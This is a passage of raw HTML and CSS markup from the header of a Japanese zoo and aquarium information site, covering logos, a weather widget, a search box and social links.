alt="動物日和(動物園水族館情報サイト)ロゴ"  title="動物日和(動物園水族館情報サイト)ロゴ"  width="1167" height="400" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}</style>
<div class="tdi_16_rand_style td-element-style" ></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:-5px!important;margin-bottom:-20px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-end}.tdi_20 .tdb-logo-a,.tdi_20 h1{justify-content:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block}.tdi_20 .tdb-logo-icon-svg svg{width:3px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobutsubiyori.com/" title="動物日和(動物園水族館情報サイト)ロゴ"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_sp2.png" src="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_sp2.png" alt="動物日和(動物園水族館情報サイト)ロゴ"  title="動物日和(動物園水族館情報サイト)ロゴ"  width="1167" height="400" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:-47px!important;margin-right:-5px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_21{float:right;clear:none}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:#000000}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>@media (max-width:767px){.tdi_22{margin-top:-95px!important;margin-bottom:-25px!important;margin-left:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_22{display:inline-block}.tdi_22 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_22 .tdb-header-search-button-mob svg{width:22px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_22 .tdb-header-search-button-mob{color:#000000}.tdi_22 .tdb-header-search-button-mob svg,.tdi_22 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_22 .tdb-header-search-button-mob i{font-size:26px}.tdi_22 .tdb-header-search-button-mob svg{width:26px}.tdi_22 .tdb-header-search-button-mob i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:46.8px;height:46.8px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.tdi_24>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ></div><div id="tdi_25" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_26{margin-top:10px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:none!important;border-color:rgba(0,0,0,0)!important;border-width:0!important}</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{top:0px;color:#000000}.tdi_29 .tdb-weather-deg-wrap{color:#000000}.tdi_29 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_29 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_29 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-deg{font-size:12px!important}.tdi_29 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">3.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Tokyo</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:0px!important}}@media (max-width:767px){.tdi_32{width:280px!important}}</style>
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row}.tdi_32 .tdb-logo-a,.tdi_32 h1{align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_32 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_32 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dobutsubiyori.com/" title="動物日和(動物園水族館情報サイト)ロゴ"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_pc2.png" src="https://dobutsubiyori.com/wp-content/uploads/2020/11/logo_db_pc2.png" alt="動物日和(動物園水族館情報サイト)ロゴ"  title="動物日和(動物園水族館情報サイト)ロゴ"  width="2267" height="750" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdi_35{padding-top:7px!important;padding-right:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:15px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_36 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_36 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_36 .tdm-social-item i{line-height:36px}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:#000000}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:#8c8c8c}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://instagram.com/dobutsubiyori/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37{margin-top:9px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_37 .tdb-head-search-btn i{font-size:22px;width:52.8px;height:52.8px;line-height:52.8px;color:#000000}.tdi_37 .tdb-head-search-btn svg{width:22px}.tdi_37 .tdb-search-icon-svg{width:52.8px;height:52.8px}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .tdb-search-txt{top:0px}.tdi_37 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_37 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_37 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_37 .tdb-search-form{padding:30px;border-width:0px}body .tdi_37 .tdb-drop-down-search-inner,.tdi_37 .tdb-search-form,.tdi_37 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_37 .tdb-head-search-form-input,.tdi_37 .tdb-head-search-placeholder{padding:0px}.tdi_37 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_37 .tdb-head-search-form-btn svg{width:12px}.tdi_37 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_37 .tdb-head-search-form-btn{padding:8px 16px;background-color:#000000}.tdi_37 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_37 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_37 .tdb-head-search-btn svg,.tdi_37 .tdb-head-search-btn svg *{fill:#000000}.tdi_37 .tdb-head-search-btn:hover i{color:#8c8c8c}.tdi_37 .tdb-head-search-btn:hover svg,.tdi_37 .tdb-head-search-btn:hover svg *{fill:#8c8c8c}.tdi_37 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_37 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_37 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_37 .tdb-head-search-form-btn:hover{background-color:#8c8c8c}.tdi_37 .result-msg,.tdi_37 .result-msg a{color:#000000}.tdi_37 .result-msg a:hover{color:#8c8c8c}.tdi_37 .tdb-head-search-form-input{font-size:14px!important;font-weight:400!important}.tdi_37 .tdb-head-search-placeholder{font-size:14px!important;font-weight:400!important}.tdi_37 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_37 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_37 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_37 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_37 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_37 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_37 .entry-thumb{background-position:center 20%}.tdi_37 .td-image-wrap{padding-bottom:100%}.tdi_37 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_37 .td-image-container,.ie11 .tdi_37 .td-image-container{flex:0 0 auto}.ie10 .tdi_37 .td-module-meta-info,.ie11 .tdi_37 .td-module-meta-info{flex:1}.tdi_37 .td-post-vid-time{display:block}.tdi_37 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_37 .entry-title{margin:0 0 2px;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_37 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_37 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#ffffff;font-weight:600!important;text-transform:uppercase!important}.tdi_37 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_37 .td-read-more{display:none}.tdi_37 .td-author-date{display:inline}.tdi_37 .td-post-author-name{display:none}.tdi_37 .entry-review-stars{display:none}.tdi_37 .td-icon-star,.tdi_37 .td-icon-star-empty,.tdi_37 .td-icon-star-half{font-size:15px}.tdi_37 .td-module-comments{display:none}.tdi_37 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_37 .td-post-category:hover{background-color:#8c8c8c!important;color:#ffffff}.tdi_37 .td-module-title a{color:#051d2d}body .tdi_37 .td_module_wrap:hover .td-module-title a,.tdi_37 .tdb-aj-cur-element .entry-title a{color:#8c8c8c!important}.tdi_37 .td-post-author-name a{color:#000000}.tdi_37 .td-post-author-name:hover a{color:#000000}.tdi_37 .td-post-date,.tdi_37 .td-post-author-name 